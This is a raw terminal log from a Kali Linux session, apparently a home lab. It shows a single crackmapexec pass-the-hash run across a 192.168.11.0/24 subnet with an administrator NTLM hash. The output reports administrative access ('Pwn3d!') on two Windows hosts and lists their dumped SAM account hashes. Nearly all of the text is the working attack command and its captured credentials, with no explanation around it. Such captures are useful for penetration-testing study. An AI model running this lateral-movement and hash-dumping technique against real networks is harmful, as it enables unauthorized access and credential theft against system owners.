 [*] Cleaning up...
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.11.0/24 -u administrator -H aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840 --local-auth --sam
SMB 192.168.11.1 445 DESKTOP-LILPIL [*] Windows 10 Pro 22631 x64 (name:DESKTOP-LILPIL) (domain:DESKTOP-LILPIL) (signing:False) (SMBv1:True)
SMB 192.168.11.1 445 DESKTOP-LILPIL [-] DESKTOP-LILPIL\administrator:5b4c6335673a75f13ed948e848f00840 STATUS_LOGON_FAILURE
SMB 192.168.11.139 445 HYDRA-DC [*] Windows 10.0 Build 20348 x64 (name:HYDRA-DC) (domain:HYDRA-DC) (signing:True) (SMBv1:False)
SMB 192.168.11.142 445 THEPUNISHER [*] Windows 10.0 Build 19041 x64 (name:THEPUNISHER) (domain:THEPUNISHER) (signing:False) (SMBv1:False)
SMB 192.168.11.138 445 SPIDERMAN [*] Windows 10.0 Build 19041 x64 (name:SPIDERMAN) (domain:SPIDERMAN) (signing:False) (SMBv1:False)
SMB 192.168.11.139 445 HYDRA-DC [-] HYDRA-DC\administrator:5b4c6335673a75f13ed948e848f00840 STATUS_LOGON_FAILURE
SMB 192.168.11.142 445 THEPUNISHER [+] THEPUNISHER\administrator:5b4c6335673a75f13ed948e848f00840 (Pwn3d!)
SMB 192.168.11.138 445 SPIDERMAN [+] SPIDERMAN\administrator:5b4c6335673a75f13ed948e848f00840 (Pwn3d!)
SMB 192.168.11.142 445 THEPUNISHER [*] Dumping SAM hashes
SMB 192.168.11.138 445 SPIDERMAN [*] Dumping SAM hashes
SMB 192.168.11.142 445 THEPUNISHER Administrator:500:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
SMB 192.168.11.138 445 SPIDERMAN Administrator:500:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
SMB 192.168.11.142 445 THEPUNISHER Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.138 445 SPIDERMAN Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.142 445 THEPUNISHER DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.138 445 SPIDERMAN DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.11.142 445 THEPUNISHER WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:93639ae2bf442a146f9987cfac06b016:::
SMB 192.168.11.138 445 SPIDERMAN WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:93639ae2bf442a146f9987cfac06b016:::
SMB 192.168.11.142 445 THEPUNISHER lilpil:1000:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
SMB 192.168.11.142 445 THEPUNISHER [+] Added 5 SAM hashes to the database
SMB 192.168.11.138 445 SPIDERMAN lilpil:1000:aad3b435b51404eeaad3b435b51404ee:5b4c6335673a75f13ed948e848f00840:::
SMB 192.168.11.138 445 SPIDERMAN [+] Added 5 SAM hashes to the database
Running CME against 256 targets 100% 0:00:00